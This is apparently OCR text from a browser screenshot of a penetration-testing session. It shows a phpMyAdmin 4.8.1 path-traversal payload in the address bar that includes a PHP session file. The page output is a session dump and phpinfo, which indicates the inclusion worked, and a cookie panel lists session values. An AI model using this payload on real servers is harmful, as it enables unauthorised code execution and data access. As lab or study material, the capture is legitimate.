 不安全 | 124.70.71.251:42615/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_dvuqfhlb5ehvlo75035tb0nkjg7h6vhe
8
2
4
已暂停
197148 - UXSS in...
10957 - UXSS sha...
简 XSS--CSP绕过【fir...
DuckDuckGo —...
检测与隐藏Cobalts...
fn Client Area - Free...
子域名查询|ip反查...
子域名查询 - dnsg...
Instant search of s...
在线工具 - 肾透测...
ST SecurityTrails: Dat...
Google Hacking -...
»
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 变量 字符集 引擎 插件
上传: 10.3 KB 下载: 9.09 KB
PMA_token |s:16:"YmjAT?>}&[~4@RtO";browser_access_time|a:1:{s:7:"default";i:1656170754;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:3:{s:16:"mysql-bin.000001";a:2:{s:8:"Log_name";s:16:"mysql-
bin.000001";s:9:"File_size";s:5:"28990";}s:16:"mysql-bin.000002";a:2:{s:8:"Log_name";s:16:"mysql-bin.000002";s:9:"File_size";s:3:"565";}s:16:"mysql-bin.000003";a:2:{s:8:"Log_name";s:16:"mysql-bin.000003";s:9:"File_size";s:3:"342";}}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符
集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1656170249;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1550820826;}}encryption_key|s:32:";mysqlwarning|b:1;userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1656170754;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"07fb81e4bd77dfc569db9448fb825532";a:8:
{s:3:"sql";s:32:"select '
PHP Version 5.6.39
php
System Linux 0bcd9ddf6c8e 4.15.0-163-generic #171-Ubuntu SMP Fri Nov 5 11:55:11 UTC 2021 x86_64
Build Date Dec 12 2018 14:39:26
/home/buildozer/aports/community/php5/src/php-5.6.39/configure '--build=x86_64-alpine-linux-musl' '--
host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--enable-
inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--enable-fpm' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared' '--
with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-
enchant=shared' '--enable-exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--with-
gd=shared' '--enable-gd-native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-gmp=shared' '--
with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared' '--with-imap-ssl=shared' '--enable-
intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-ldap=shared' '--enable-
libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-mcrypt=shared' '--with-
控制台
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
7 1
应用
清单
Service Workers
存储
存储
本地存储空间
http://124.70.71.251:426
会话存储空间
IndexedDB
Web SQL
Cookie
http://124.70.71.251:426
信任令牌
过滤
仅显示有问题的 Cookie
名称 值 Domain Path Expires / Max... 大小 HttpOnly Secure SameSite SameParty Partition Key Priority
pmaAuth-1 %7B%22iv%22%3A%22gcO6OLg3oF9bMEtZ8EScew%3D%3D%22%2C%22mac%2... 124.70.71.251 / 会话 199 ✓ Medium
pmaUser-1 %7B%22iv%22%3A%22AogCwLrXJo0CAjy6er9C8A%3D%3D%22%2C%22mac%22... 124.70.71.251 / 2022-07-25T1... 179 ✓ Medium
phpMyAdmin dvuqfhlb5ehvlo75035tb0nkjg7h6vhe 124.70.71.251 / 会话 42 ✓ Medium
pma_lang zh_CN 124.70.71.251 / 2022-07-25T1... 13 ✓ Medium
选择一个 Cookie 以预览其值